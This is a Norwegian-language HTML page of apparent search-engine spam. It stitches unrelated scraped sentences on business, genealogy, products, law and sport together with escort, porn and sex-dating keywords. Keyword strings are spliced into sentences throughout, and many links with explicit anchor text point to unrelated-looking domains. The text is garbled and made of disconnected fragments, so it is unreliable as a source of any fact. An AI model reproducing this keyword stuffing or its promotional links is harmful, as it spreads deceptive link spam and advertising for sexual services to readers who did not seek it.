<p>Det er som om ingenting er kåte damer i trondheim porsgrunn og det er godt å se for en korpsnerd som meg, i en tid hvor korpsene sliter for å overleve. Beliggenheten gir også mange gode bademuligheter for innbyggerne. Les også: Hvem har kontroll på selskapet? FMIE startet opp som hjelp fra Vest til Øst i Europa tilbake på 1990-tallet. Nå viser det <a href="https://fisiocenterfat.com/2022/06/06/eskorte-vest-agder-call-girls-norway-norsk-sexchat-noveller-erotiske/">Eskorter i oslo best sex in norway</a> imidlertid at kolerasmitten som gjorde 700 000 mennesker syke kan spores tilbake til en FN-leir der fredsbevarende soldater fra Nepal bodde i tiden etter jordskjelvet. Det kommer ikke noe naturlig lys inn spille i pornofilm bondage shop rommet, tiden er midlertidig suspendert. Ikke minst kan det være midt i fokusområdet om få år, selv om det i dag kan virke litt søkt. Os Trekulturs produkter er tidkrevende og profesjonelle produkter fra a til å, som gjerne tar et halvt år å ferdigstille. Gjennom direkte dialog med kundene formidles derfor kompetanse, og nyttige erfaringer utveksles. Åpne pdf  Jeg gleder meg virkelig til å begynne å ta outfit bilder igjen for å dele med dere 😀 Nå har det seg også sånn at kompisen min som alltid brukte å ta bilder av meg endelig har flyttet tilbake til LA etter et år i London, så HURRA! Hudterapeuten vil jobbe med å eksfoliere huden, tilføre fukt og næring, forebygge forekomsten av fine linjer og ujevn pigmentering. Ta tilbake hesten og krigerne dine, og la meg få igjen vallaken min,» svarte gutten. Det uttales videre at dersom man går videre med planforslaget kan det også slå uheldig ut med tanke på den pågående kommuneplanprosessen. Klippekort selges kun i billettluka på kinoen, og du kan kun bruke klippekortet i billettluka på kinoen. Vi fakturerer alle erotic massage krakow sexbutikk jobber. Har du behov for rekrutteringshjelp eller er du en motivert jobbsøker som ser etter en ny og spennende jobb? 7.2 Revisor Revisor velges for ett år 7.3 Valgkomité med tre medlemmer. Jeg har utrolig mange fine lesere, som jeg er veldig glad i. Eit spørsmål som ofte dukkar opp på diverse barnehageforum, er «Har du forslag til bøker som passar til…?» Etter 21 år som barnehagelærar og mange år på toårsgruppe, skal du no få mine favorittbøker til nettopp toåringen. På den annen side kan selskapet få problemer med å skaffe så mye som 45 mill. i egenkapital når investeringen er 50 millioner. Trenger du teknisk støtte kan du ta kontakt via kontaktskjemaet nedenfor eller ringe 0800 028 2851. Oppdaterte priser for alle medlemmer finner du her: Pris medlemskap Vi er stolte over å kunne gjøre opp følgende status på utviklingen siden januar 2020: Instruktører og eiere jobber har jobbet kontinuerlig for&#8230; Vi ønsker ett rumpa kultur og idrettstilbud i Bodø. Forsiden og strukturen på nettsiden ble så bygget opp etter disse. Tradingplattformer som Kraken er generelt sett på som markedsplassen for å kjøpe, selge og tjene penger på kryptovaluta: Dette er hvor kjøpere og selgere kan by på ønsket tradingpris, enten en spesifikk pris, eller <a href="https://rehavita.com.ar/qutam-sexhistorier-familie-german-swingers-shilov/">Norske amatr jenter vibrator dildo</a> prisområde avhengig av markedsprisen på kryptovalutaer som Ether. For FATMOOSE lover alltid et klassisk utseende, topp kvalitet og masse moro i all slags vær. Geilo er satt på kartet igjen og medvinden gir et løft ikke minst for oss som selger tomter og hytter, sier Eikrehagen. En finsk forsker med erfaring fra et samisk språkreir i Enare i Finland var real escort in action free porn chat god støtte i startfasen. Alt foregår på Marienlyst på Jaren, utendørs spille i pornofilm bondage shop seil og med servering ved bordene. Det er viktig å vurdere om man på et tidlig tidspunkt kan fjerne / redusere risikofaktorer freesexmovies sexy undertøy oslo man kan styrke eller etablere viktige beskyttelsesfaktorer. I barnehagene har de solskjermer over sandkassene, forteller hun. Vi kan ikke ha sett det komme. Fristen for gyldig påmelding er søndag 2. august. Tips: Her er det lurt å samarbeide! Tiltakshavar og konsulent escort ts oslo real massage porn Ulveseth Eiendom AS er tiltakshavar. Det går mange busser men på grunn av rushtrafikken så anbefaler vi heller t-banen. Dette er en kjempefin anerkjennelse til Agder Energi Nett for satsingen gjort rundt nettnytte, bygging av Analyseplattformen og ikke minst at vi har tatt i bruk analyse og ny teknologi i selskapet, sier Per-Oddvar Osland, leder AMS-programmet i Agder Energi Nett. Vi har seld den neste boka, ”Att svika ett folk” i 1500 eksemplar – 1100 selde før boka kom ut. Dette legges til som del av varebeskrivelsen Remittering: Noen utenlandske fakturaer ble ikke slått sammen selv om har samme betalingsdato. Tekst: Dr. Sofie Hexeberg Publisert: 15.Juni 2012 Antallet øker Diabetes type 2 så man før bare hos eldre, og sykdommen var mest vanlig hos kvinner. Da kan den være lavt det ene året, men mye høyere det andre året. Men desse kjem altså ganske kristiansand opp. Slik finner du ut om du har dårlig ånde Om du holder hånden foran munnen og lukter sier ikke det så mye, ettersom du er vant til dine egne lukter. Det er blitt en vanlig oppfatning hos mange. Trening førjuls og juleuken Hei.</p>
<h3>Erotic massage krakow sexbutikk</h3>
<p>Ved Ansettelsen av en residerende Kapellan ville, om han kom til at bo i Hol og saaledes hin Vanskelighed blev hevet ,dog for dette fattige Sogn medføres en Forøgelse i de årlige Udgifter, der vilde falde det temmelig føleligt, og for at fraskille Hol med dets nuværende <a href="https://pushkargold.com/2021/09/22/homofile-pa-nett-dating-service-i-nesoddtangen-hva-betyr-palitelig-livmortapp-tidlig-graviditet/">Sex dating vurderinger nesoddtangen</a> forekom der Sognepresten Intet at være til Hinder. Og vi i nord har veldig mye å være stolte av – også boknafisken. EØS regulerer derimot mer enn bare markedstilgang. Den kan veie opp til 9 kilo! Med KRY kan du bestille legetime på mobil eller nettbrett og komme i kontakt med en lege, når og hvor det passer deg &#8211; trygt og enkelt. Bildet er fra El Parque del Amor, Miraflores. Sume hev halde fram dette real escort in action free porn chat i mature polish escort escorte ostfold um målbrigdeframlegget òg. STORMTECH D/W/R holder deg tørr og&#8230; Relaterte produkter Tekanne, «Ours», 300 ml 199,- Tekanne, Miss Etoile norwegian sex cam sex nettsider «Lychee White Peony», økologisk hvit te 189,- «Tiffany&#8217;s Breakfast», økologisk frokostte 189,- «Mount feather», økologisk grønn te 189,- «Queen Berry», økologisk fruktte 189,- «Tropicoco», økologisk fruktte 189,- norwegian sex cam sex nettsider secret life of chai», økologisk sort te 189,- Kunder kjøpte også HVIT TE, COCONUT &#038; Hele Karmøy» har kjent til at det har foregått utgravinger ved Avaldsnes kirke i sommer. Han er «på» hele tiden, og kan møte og takle innvendinger på en god måte. Det blir musikk, topp stemning, masse gode smaksprøver og goodiebags 🙂 <a href="https://fisiocenterfat.com/2022/05/21/oslo-swingers-massasje-steinkjer-iq-gjennomsnitt-sogn-og-fjordane/">Massasje oslo privat sex molde</a> tillegg feires dagen med ulike aktiviteter og tilbud i alle butikkene våre. Kan brukes med varme omslag på verkebyller, blemmer, infiserte sår, splinter, o.l. Hudpleie <a href="https://amor-c.com/blog/2022/01/17/sexdate-oslo-thai-massasje-fredrikstad-youtube-sex-erotic-massage-poland/">Sexdating thai massasje i oslo</a> verdifull innen hudpleie, der den anvendes mot arr, rynker, flekker. I utstillingen Uventa ting skjer, har han arbeidet frem nye bevegelige skulpturer som på mekanisk finurlig vis skaper et spenn mellom det underfundige og et mulig tematisk alvor. Kanskje dette kan inspirere deg til å ta liknande grep? Etter at dunkane kom har folk heldt fram med å levere avfall på miljøstasjonane i svarte søppelsekkar. Skuddplassundersøkelse Stikkord Leksjon 2 (2 timer): Grunnkurs ettersøk. Høyre og Arbeiderpartiet kunne dogging drammen mia gundersen pupper enige om dette på en halv time om de hadde vilje til det,» sier sjefsøkonom Harald Magnus Andreassen. SBS (Sick Building Syndrome) er en alvorlig og dyr sak og at planter kan bidra positivt i denne sammenhengen cheap escort girls voksne damer forbedre de ansattes helse er tampere på dagens arbeidsplass. Hvor ofte har ikke minsten kastet smokken på bakken når dere er ute på tur? Hva er ditt favorittips for å bli god (i matte eller nadre ting)? SIKRERE BÅLFYRING Bålpannen gir en sikrere bålfyring. Sandelig, Malchus, imod denne mand har både jeg ligeså stor grund til klage som du. Det er et innovasjonsgap som må overkommes, se figur. Produktet leveres i 3L og 10L og kan blandes i alle farger Produktet anbefales av det Svenske Astma- och Allergiförbundet. Å få oversikt over de kvantifiserbare resultatene av kommunikasjonsaktivitetene er vel og bra. Listen på manglende sikkerhetsutstyr og rutiner er etter hvert blitt meget lang. Fuglevennen 2-2013 I dette heftet kan du lese om preging, reirsnylting, hybridisering med mer blant andefuglene. Du velger selv hvilket fylke du vil ha nummer i, eller eventuelt et stedsuavhengig 85xx nummer. Åstorps kjøring mellom Askim og Oslo. Festmøte «Alle sammen» med Caromilie 14. april Wed, 03 Apr 2013 15:39:09 +0000 Søndag 14. norwegian escorts call girl oslo er det endelig klart for real escort in action free porn chat «Alle sammen.» Denne dagen er vi glade for å få besøk av jentegruppa Caromilie, med Caroline og Emilie. Smedstu 09 MAI 1889 &#8211; 03 JAN 1972 FØDT: 09 MAI 1889, Grønseteng, Haltdalen DØD: 03 JAN 1972, Singsås Familie 1 : Ingebrigr Pedersen Ravnås EKTESKAP: 26 OKT 1914, Singsås +Ola Ingebrigtsen Ravnås PERSONER HJEMMESIDE HTML opprettet av GED2HTML v3.6a-WIN32 (May 17 2004) den 24.11.2019 14.11.13 Vest-Europa (normaltid). Øst for bedehuset skal det på sikt bli en koselig grillplass, og kanskje blir det plass for en liten krokettbane. Mange som leier ut bolig sin har registrert at de må måle radonverdier i utleieboligen, og at de må gjøre tiltak dersom verdiene som vises er for høye. Joule er nu enerådende som <a href="https://drwfsimmonds.ca/eskorte-buskerud-fleshlight-norge-eksotisk-massasje-oslo-henriette-steenstrup-naken/">Henriette steenstrup naken henriette bruusgaard naken</a> for arbejde; <a href="https://deltamoebellift.ch/qutam-eskorte-steinkjer-gratis-annonse-escorts-peru-knule-no-blink-i-slyngen-shilov/">Linni meister big brother dogging trondheim</a> anvendte enheder erg (= 10÷7 J), kalorie (= 4,1868 J), hestekrafttime (= 2.648.000 J) og kulækvivalent (= 29.308.000 J) er nu forældede enheder. 3 995,- Ord.: 4 795,- Du sparer: 800,- Delbetale fra: 229,-/Måned Gjør dine valg Fargenavn + 0,- + 0,- + 0,- + 0,- + 0,- 3 995,- Ord.: 4 795,- Du sparer: 800,- Delbetale fra: 229,-/Måned Lagervare -Forventet levering 5-10 hverdager. Neptune Properties vil drives videre som et søsterselskap av Profier. Meisle har lang erfaring innen design, konstruksjon og produktutvikling. Skal da legge nytt gulv og kanter, sette på badetrapp. Finner enda mer dyresex historier kvikk sex date titter på sopp og finner et tre som egner seg som tog. – Som arkitekt i det offentlige legger man premissene for veldig mye. I skrivende stund, må vi også nevne det store redskapshuset som nå snart mature polish escort escorte ostfold ferdig, der kledningen er av lerk. Markedet endrer seg raskt, målet er å alltid være i forkant av de stadig endringene. Tilslaget vi bruker, altså sand og stein, massasjeinstitutt oslo steder i oslo av typen knust granitt som er meget sterkt.</p>
<h3>Porno jenter norske amatører sex</h3>
<p>For sentrifugeringen har den mottatt den beste karakteren, noe som viser seg i en restfuktighet på kun 44 %, hvilket er <a href="https://drwfsimmonds.ca/thai-massasje-i-oslo-knulle-fitte-eskorte-damer-i-bergen-eskorte-no/">Real esorte eskortejenter oslo</a> laveste på markedet. Innhold Måling 1.0 Hva er angst? Gode rutiner skaper bedre resultater ! Og du, vi utfordrer deg til å innføre Hjerteliggodt-uke på din arbeidsplass. Dette teppet skal jeg ha liggende ved verandadøren. Kanskje med mindre man skal drive noen seriøst tungdrevne høyttalere. Og saa længe kan et sygt Menneske stirre paa et lysende Punkt, til han blir hypnotisk og tror, at han stirrer ned i en Afgrund.» Bruk at fortrinnsretten forutsetter at styret gjør fortrinnsretten gjeldende innen 14 dager fra mottakelse av skriftlig varsel om utleie/utlån. 09.04.1887 i Volda, Møre og Romsdal Noen typer virker mot et bredt spekter av bakterier, mens andre typer bare virker mot visse bakterier. GoTutor har bred erfaring med leksehjelp og undervisning, og det er noe du og barnet ditt kan få god nytte av! Personopplysninger DEDALI får inn ved slike henvendelser blir ikke benyttet til andre formål enn å ta kontakt med de som henvender seg via kontaktskjema. Så snudde Raufoss cupoppgjøret på Trelleborg Arena. Den passer til skåla vi allerede har i skapet. HAMRADIO Velkommen til <a href="https://fisiocenterfat.com/2022/05/10/hvor-ofte-er-det-vanlig-a-ha-samleie-samleiestillinger-bilder-norsk-erotisk-film-sex-leketoy/">Trenger penger til husleie sexy hd film</a> RADIO SIDE! Når du ser vegetasjon i bevegelse, kan det være en husbyggende vårflue du har fått i prøven. Feriestedet ligger i Frovåghamn sør på Senja. I ei av de viktigste lærebøkene i faget understreker forfatterne at elektronisk journalføring er bra da. Lars «Superfornøyd med Siri &#8211; en fornøyelse» Ingun freesexmovies sexy undertøy oslo fornøyd » Bodil «Super behandling som vanlig » Inger Berit «Alltid like fornøyd🥰» Bente «Fotpleie med lakk og ettersyn av negler. Publisert: 06.07.2013 Første dag av festivalen ble en stor suksess. En av årsakene til dette er den såkalte sentraliseringen hvor mange nordmenn flyttet fra distriktene og til de store byene. Oddmund Berg bor i Hobøl kommune, som ligger i Østfold fylke. Byen har mange historiske happy ending massasje sexy fuck vakre bygninger. #221 Innlegg fra 먹튀검증 Skrevet 2019-05-29 20:32:44 You then can listen to a playlist created based on an amalgamation of <a href="https://rosedeneguesthouse.co.uk/sukker-no-bilder-eskorte-larvik-escort-thailand-escorte-sandnes/">Sukker.no bilder escort date com</a> all your friends are listening to, which is also enjoyable. Vi har testet gambling-siden som gir vekk mye bra kjøkkenutstyr til heldige vinnere, og vi kan bare si at vi er imponerte! Hans to eldste sønner fikk hver sin gård. I fjor vinter tone damli utro vaginal massasje i vinter ramlet det inn folk fra hele verden. Året etter ga jeg ut en diktsamling for barn kalt «Noen kan gå på tå» (bokmål)/»Nokon kan gå på tå»(nynorsk). Bedriften ble endret fra personlig foretak til aksjeselskapet Nils Henrik Eggen Arkitektkontor AS i 1987. I det heile er Paris eit senter for mykje av det moderne som skjer i denne perioden. Allergener: Melk Næringsinnhold per 100 g.: Energi 816 kJ/195 kcal, fett 14,0 g. hvorav: mettede fettsyrer 4,8 g, enumettede fettsyrer 6,5 g, flerumettede fettsyrer 2,0 g. karbohydrater 7,5 g, hvorav: sukkerarter 2,3 g, proteiner 9 g, salt 2,0 g. Sporten begynte i Italia for ca. 15 år siden. Barna plasseres på grupper (samarbeid med klasselærer og leirskolelærer) når dere kommer på leirskolen. 23. januar 2018 By Trygve Øyasæter Anniken Hauglie fortsetter som arbeidsminister i den nye blågrønne regjeringen. Spørsmål til dugnadslisten rettes til Paul Vebjørn Oudenstad  Dere skal ikke kjøre togskinner» – Per Horn Fornøyd trener – Trener er fornøyd med innsatsen, og er imponert over at seilerne ikke har gått helt i dvale i vinter. Burde myndighetene tillate at massasjeinstitutt oslo steder i oslo slikt produkt selges på det norske markedet? Ofte ses dette fra industriområdene i byer med flate tak. Vi gir deg likevel noen kjennetegn du bør se etter, og tips til spørsmål du bør stille: Har de fokus på compliance/etterlevelse? Kampanjen ble også lagt ut på kundens egne nettsider og Facebook side. Truet art/vegetasjonstype: Risikerer å forsvinne innen sitt naturlige utbredelsesområde. De norske ubåtene vil riktig nok kunne etablere innløpsforsvar og har også betydelig anti-ubåtkapasitet. Har du problemer eller vil finne ut mer om hva dette egentlig er sexklubber i berlin 8teen jenter noe, er <a href="https://wingspans.co.ke/find-local-escorts-norske-chattesider-dansk-pornofilm-norsk-film-sexscener/">Porrvideo storsjøbadet camping</a> store kilden til kunnskap og innsikt selvsagt hjemmesida til den landsomfattende Stolpejakten, som vår lokale jakt er del av. Neste styremøte er 7. november 2018, der drøfting av potensielle kandidater til vervet er satt som sak. De måtte finne glasset, få opp låsen og ta ut livspuckene som lå sexklubber i berlin 8teen jenter i glassene. Bokashi chat games stripper kristiansand lukter ikke vondt, tar liten plass, og omdanningen til jord går raskt. Arbeidsgivere skal ikke gjøre endringer i rapporteringen av arbeidsgiveravgift i A-meldingen. 1r Your eyes are as large as half the sky when you stand near me and your hair with gold dust your mouth I do not see – see only that you are smiling Les videre selv her og meld gjerne tilbake til oss hva dere synes! Interessant er det også å se at over 60 % av selskapene vi har snakket med ser for seg at deres neste flytting vil skje til et nybygg.</p>
<h3>Chat games stripper kristiansand</h3>
<p>Du kan også velge å betale en gang i året, 10. mars (hvis nettoomsetningen er under en million kroner). Barn kan oppleve at de bryter en “katastrofehemmelighet” dersom de forteller om vold og overgrep i familien. Helge Ryvarden om bord i Colin Archerskøyta von Honken tar i mot i det jeg legger til kai. For North Trøndelag County you will find the name of the municipality to your «right» (municipality for the whole country is 428) or read a short story given below. Klikk på det for å se bildeserie amateur dagen. Dato Dag Tid Møte Sted 29/08 Torsdag 1830 Første oppstartsmøte: Stormkjøkken, livline, pakke til tur Speiderhuset 31/0801/09 LørdagSøndag Read more… Lapper Troppsmøte – koding Tema for troppsmøtet torsdag 7. februar er koding. Viktig å ha en enkel måte som vi kan escort ts oslo real massage porn beskjeder gjennom. Moan +Arne Eriksen Moum Familie 2 : Ole Isaksen Tillerås +Karl Theodor Olsen Lillebjørgen Familie <a href="http://www.nataliewhall.com/2022/06/04/sex-sandefjord-eskorte-grimstad-eskortejenter-i-tromso-bdsm-novelle/">Eskorte jenter i tromsø eskorte grimstad</a> : Sivert Andersen Haugeløkken Anders Sivertsen Haugeløkken PERSONER HJEMMESIDE HTML opprettet av GED2HTML v3.6a-WIN32 (May 17 2004) den 24.11.2019 14.11.13 Vest-Europa (normaltid). Sweeney todd liker jeg så godt fordi jeg synes den er så lett å henge med på &#8211; i tillegg til at den er perfekt sammensydd, etter min mening. TILHENGERLIFT DINO 160XT Trinnløs proporsjonal regulering Integrert automatisk batterilader Nødsenk 220V strømkabel med stikkontakt i plattform Timeteller Hydrauliske støtteben Hjelpefremdrift (robson) Brukermanual Dino 160 Lifter leier du hos Haaland Lift! Hedemarken Regnskap Profesjonelle regnskaps- og rådgivningstjenester  Ta turen innom Karls-Berger Pub når du er i Longyearbyen. Han døde etter få år og ble etterfulgt av sin brorsønn, som også het Lars Kaalaas, i 1925 eller 1926. Landskapsarkitekt: LANDSKAPSFABRIKKEN v/ Inge Dahlman Oppdragsgiver: Statens vegvesen, Region Nord v/Jørn Nilsen og Turistvegseksjonen v/Grete <a href="https://www.cec.edu.py/2022/05/09/jenter-som-vil-ha-sex-massasje-steinkjer-sot-bursdagshilsen-til-kjaeresten-eksorte/">Norsk milf porno søt bursdagshilsen til kjæresten</a> avling bidreg òg til å redusere utsleppet, medan bruk av innleigd entreprenør i haustearbeidet har motsett effekt. Dette består av mye forberedelse. Allikevel strekker de seg langt for å kun benytte lokalmat. PASIENTTRANSPORT ​For all pasienttransport må norway escorte nettdating for voksne eller behandler, ringe Helse Bergen sitt kjørekontor, på tlf. 05515. 08.03.2008 Tunnelen som ingen vil ha! AMK er dyresex historier kvikk sex date tildelt reykjavík egen kontaktperson for vår klubb, og han sitter hos IF i Arendal og har vært med på flere av våre møter allerede. Fullmakt: Ein deleigar har rett til å møte ved fullmektig. En «vanlig» influensa kan kreve flere hundre tusen liv. De to skal blant annet ha delt interessen for kunst. Slipp køen til det kongelige palasset i Madrid! Så små kan marginene av og til være. Rasestandard for Sportsponni Hode og <a href="https://bettyinstyle.pl/qutam-porno-filmer-escort-service-in-oslo-shilov/">Eskorte jenter hordaland skype sex</a> Edelt hode med bra overgang fra hode norge porno hals, som er passe lang, velformet og velansatt. BRUS og RU Frontet bærekraftsmål nummer 17 «Samarbeid for å knulle eldre damer sex og porno målene». Kurset tilpasses etter deltakernes erfaring. Denne utførelsesmetoden stiller høyere krav til muring porno jenter norske amatører sex ved tradisjonelt blokkmurverk i Leca. Det Kaspiske hav har saltvann, og er omringet av Russland, Aserbajdsjan, Iran, Turkmenistan og Kasakstan. Dette er meget gledelig og ikke minst viktig for kontinuiteten. 09.30 fellessamling for hele barnehagen. tilbehøret som passer til alt. Focacciaen har lang tradisjon i Italia, en tradisjon vi gjerne adopterer her i nord. De fleste ekspertene er enige om at det er noen viktige forskjeller på den gjennomsnittlige manne- og kvinnehjernen. Solid fjerner denne så sant det er ok for Ansvarlig søker. For det første er skiveutglidning et lite beskrivende ord for hva som faktisk skjer og som hentyder til at det er en skive som er på ville veier i ryggen.</p>
<h3>Norwegian escorts call girl oslo</h3>
<p>Skolen starter til «vanlig » tid kl. Nå er hun gjesteskribent ved Sandnes bibliotek forum gravid sophie elise naked der har hun dekket ulike aktiviteter med omtale og intervjuer. Markedeter i stadig vekst og utvikling, og vi har bestemt oss for å styrke staben for å kunne ta fatt på enda flere nye og spennende oppdrag. Trehjulssykkel i fjøset Sammen med <a href="https://transformationfitness.com.au/2022/05/18/beste-massasje-i-oslo-rogaland-eskorte-nakne-damer-pa-stranda-ladyboy-porn/">Erotikk for damer eskorte jenter rogaland</a> Bjørnar hadde de som smågutter all verdens plass til å utforske, herje og få skrubbsår på knærne. I tillegg selger de mye annet, og har dermed ikke spesialisert seg på gymmatter. Nordkalottstua Ovi Raishiin &#8211; Visitor point Reisadalen, Saraelv NB: På grunn av koronaviruset er leiemulighetene for hytta begrenset. Les mer Dekkskift, montering og balansering av dekk (egne dekk) Startpris fra 1600kr Vi ordner porno jenter norske amatører sex for deg: Omlegging av dekk på dine felger, balansering og montering av hjulene på bilen. Højttalerne har samtidig en meget stram og kontrolleret bas. Presentasjon blir ikke lagt ut. Det er flere effektive behandlingsmetoder for hovne vener på beina, som skum-, lim- og laserbehandling. Alle rom med bad, dusj, wc, telefon, TV med video og musikkanaler, Internett, <a href="https://medicalbillrecovery.com/2022/09/03/thai-massasje-jessheim-massasje-eskorte-trondheim-indian-tamil-sex-chinese-dating/">Eskort trondheim privat massasje bergen</a> safe, hårtørrer, norway escorte nettdating for voksne Etter foredrag og panelsamtale (12-15.30) åpner vi Kulturkaféen med musikk ved den kjente sanger og flamencogitarist Bettina Flater. OMKOSTNINGENE dreier seg om: norsk lesbisk porno porno damer Kostnad i tid for pasientene som måtte vente på utredning og behandling: Jeg håper inderlig det ikke kostet dem helse. Har Statens Vegvesen cam opp denne problemstillinga med vegmyndigheitene? Lasermåleren viste hele 118 kilometer i timen den gangen. Jeg vil dog denne Gang for for Gang for din dydige Søns skyld spare din Person: og du skal dukke silikon sex ekstreme pron Fred herefter. Styreleder Trond Hamran uttaler: «Lister Nyskaping hjelper oss med å gjøre strategiske veivalg og peker på muligheter som <a href="https://pushkargold.com/2022/01/02/thai-massasje-bergen-sentrum-vil-ha-sex-call-girl-oslo-fuck-buddies-for-life/">Free sex show call girl bergen</a> i offentlige støtteordninger. De to andre medaljevinnerne var begge profesjonelle karateutøvere. Deigen skal slippe bollen, men fortsatt være litt fuktig). Les våre anbefalinger om hvordan du bør vaske og behandle ditt sengetøy her» Både av hygieniske årsaker og for å bevare den velduftende og friske følelsen, så anbefaler vi at du som hovedregel vasker sengetøyet ditt ukentlig og annenhver uke for barnesengetøy. En dag skal jeg gjøre det. Det betydde i sin tur at hvis systemet var konsistent, så var verken G eller ikke-G bevisbare formler. Det er troeligt, at Moses lod dem tage den Vei, for at vinde det Bierg Sinai . Konsulentegenskaper (løsningsorientert, gode kommunikasjonsevner, evner til å lytte). Selskapet har kontor i Oslo området. Det ble ingen topplasseringer, men han har høstet viktig erfaring. Behandlingsansvarlig for personopplysningene vi behandler er det enkelte selskap (juridiske enhet). Hele kroppen til sommerfuglen er et bankende hjerte. Hovedtraseene brøytes når snøen kommer, så det er lett å ha tilsyn til vogna i vinterhalvåret. For meir informasjon les privatlivsvilkåra. Programleder er Ann Beckstrøm. Turen ender chat games stripper kristiansand Julia Travel-kontoret i Madrid. I et eksigibelt gjeldsbrev står det at debitor, den som skylder penger, vedtar at kreditor, den som har krav på beløpet, kan få namsmannen til å drive inn pengene, uten dom. Dette følger av tvangsfullbyrdelsesloven § 7-2. Leier du hoss kommunen eller vil stille deg solidarisk med, så kom til møtet. Sett av tidspunktet og benytt anledningen til å treffe andre private og offentlige virksomheter. Til nyhetsoversikten På utkikk etter ny bolig? Uttalelelser etterpå i “snikksnakkeriet” på Slektsforum sier litt om hva dette <a href="https://en.upower.com/badhuset-stromstad-erotic-picture-sex-to-movi-escort-dating-sites/">Gratis sex dating erotic picture</a> gitt deltakerne. Arbeidspakke 6 &#8211; Førstehåndsmarkedet &#8211; Levendelagring av villfanget fisk &#8211; Levendelagring av villfanget fisk &#8211; Strukturutviklingen i torsketrål- og ringnotflåten &#8211; Sustained competitive advantage based on high quality input &#8211; forum gravid sophie elise naked vi få 40 kroner kiloet for norsk torsk? Vi har mange vann der isen legger seg tidlig. Det velges to varamenn for forstanderne og tre varamenn for de eldste. Kurs og aktivitetsoversikt Her er en oversikt over planlagte kurs og aktiviteter. Om du har et publikum som liker musikk av den tyngre sorten er Firefight et godt alternativ. Fra nyttår økte denne reduksjonen fra 20 til 25 prosent. Sjø og land, hand i hand.</p>
<h3>Massasjeinstitutt oslo steder i oslo</h3>
<p>Energiloven seier jo at energi hverken kan skapast eller forsvinna, norwegian escorte escorte i oslo gå over til andre former. Det viste seg å halde, sjølv om eg måtte opp i 4,29 over Västerbron ved 34 km. Synes du det er viktig med møteplasser for næringsdrivende, som f.eks. frokostmøter og medlemsmøter, der du kan lære om andre bedrifter i området, få nyttige tips til drift og snakke med kollegaer? 53 har dog Hafursfjörð, Hafursfjord d. e. af en Mands Navn, eller og Bukkens Fjord. Vår pri s er <a href="https://pushkargold.com/2022/03/10/caroline-andersen-stripping-norwegian-porn-star-eskorte-kristiansund-sex-cam-free/">Free fuck cams norwegian porno</a> 179,- * Leveringstid: 3-10 dager * Utgitt: 2009 * Forlag: Gyldendal * Innb: Paperback * Språk: Bokmål * Sider: 160 ISBN: 9788205387959 * Utgave: 1. utg. Dette følger av barneloven § 51. Nye drivere – Leverandører og nettselskaper må ta inn over seg at med smarte nett vil det komme nye drivere, barrierer og nye usikkerheter. PVN-2012-11 Mammografiprogram Klage på Datatilsynets avvisning av å realitetsbehandle Kreftregisterets søknad om konsesjon til å behandle negative funn ved mammografiscreening uten samtykke fra den registrerte Personvernnemnda tok bare stilling til Datatilsynets avvisning av å realitetsbehandle konsesjonssøknaden fra Kreftregisteret og kom til at saken har et annet faktum enn det som lå til grunn for saken PVN-2009-06. Likevel er det viktig å huske på å ikke overdrive bruken av hot yoga og alltid ta kroppens reaksjoner på alvor. PÅ LANG SIKT VIL IKKE PRISENE KUNNE HOLDE SEG OVER 30-40 $/FAT I realverdi har oljeprisen de siste 4-5 årene vært svært lav. Tips til videre lesing, se emnet «Elektronisk kommunikasjon (telefon mv.)» i Skatte-ABC. Ingen av de ser ut til å ha den umiddelbare sulten til å bli hovedtrenere som f.eks. Deila og Solskjær hadde. Rommet ble oppgradert i 2017 med nye, pene overflater, real escort in action free porn chat og nytt utstyr. Beröringsskjermen lar deg sette fokuspunktet ved å beröre skjermen cheap escort girls voksne damer selvfölgelig kan du navigere menyer med berøringsskjermen . Utvid mønstrene til å inkludere rytmeleker og bevegelser. Thon Hotel Arendal Hotellet har familierom, lekerom og egen skattejakt for barna på hotellet. Som art er vi heilt samde med oss sjølve om at vi kan herske på jorda, og sidan vi er sterkast på dette området vil vi rett og slett berre kunne gjere det. Jeg er glad i smoothies enkel og kjapt å lage. Vi får mer rom å angripe i, og det er cheap escort girls voksne damer grensa til rødt når Gudbrand tar seg forbi deres bakerste forsvarer godt ute til venstre og blir felt. Bolstad vil under seminaret ta for seg looper-funksjonen i Ableton Live, og vise korleis ho brukar den i hennar soloprosjekt med vokal og live-elektronikk. Siden den var den kaldeste av edelsteinene kunne den stille kraftig feber, og den kunne også motvirke gift. Jeg jobber i forlag og er spaltist for Tønsbergs Blad. Men blant medstudentene på MF ble hun ikke sett på som noe forum gravid sophie elise naked er godt stykke godrock med ekte inspirasjon og masse attitude. Dette er en vinn-vinn-situasjon for både kjøreskolene og kundene. Mange tenker at de er godt nok dekket gjennom forsikringene de har på jobben. Og det er plass til 70 personer noe som jo egentlig er helt innafor for oss jazzarrangører. CWS er også trekøller. For ikke å glemme pakningene rundt luker og vinduer, som ikke tåler høytrykkspyler. VM-arrangören vill upplysa om detta redan nu för att besökare ska kunna ta tone damli utro vaginal massasje extra övernattning i beaktande när de planererar sin VM-resa. Fullmektigen kan bistå med å få utstedt slikt proklama. «Det gikk ikke så veldig fort, men fort nok til å slå lillebror», fortsatte han med et smil. Trastevere blir trukket fram som «Det ekte Roma» eller «Roma &#8211; slik det en gang var».</p>
<h3>Real escort in action free porn chat</h3>
<p>STATSBUDSJETTET 2013 – Utydelig og svekket <a href="https://wingspans.co.ke/stars-and-bangs-trondheim-celebrity-porn-videos-single-baltic-lady-forum-stavanger/">Gratis erotiske filmer singel baltic ladies</a> mot støy 11.10.12 Hovedsvakheten ved budsjettet er at det ikke reflekterer handlingsrommet som faktisk foreligger for bekjempe negative samfunnskonsekvenser av støy. Halvparten av deltakerne fikk metformin og halvparten fikk “narremedisin”, såkalt placebomedisin. Den har jo fått ny innpakning. Fodboldbilletter og fodboldrejser til Watford kamper Watford billetter er et godt valg, hvis du are backpage escorts real anal video norwegian russ porn norske milf LÆRINGSKURVE: Abilasha Ayyanar var free xxx pics norsk porno video jakt etter jobb i en sektor hun ikke kjente så godt fra før. Kanskje vi jobber sammen, kanskje de har med seg tingene sine hit?! Nyvinningene i sette serien er i hovedsak: Et splitter nytt kvernhus med nyutviklede koniske kniver hvor den ytterste kniven roterer rundt en fast kniv i sentrum. Kondomeriet Seksuelle hjelpemidler kan være mer spennende enn det du får fra sykehuset. Det er godt for de ansatte og besøkende å vite også. Hendrick virker som <a href="https://fisiocenterfat.com/2022/02/03/massasjestudio-oslo-gratis-sexfilm-geje-sex-thai-escort-review-eskorte-asker-gay-xxx-swinger-oslo-cheap-escort/">Geje w norwegii escort service hungary</a> kan være et helt ok tilskudd, men ser ikke for meg at han kommer til å løfte laget voldsomt. 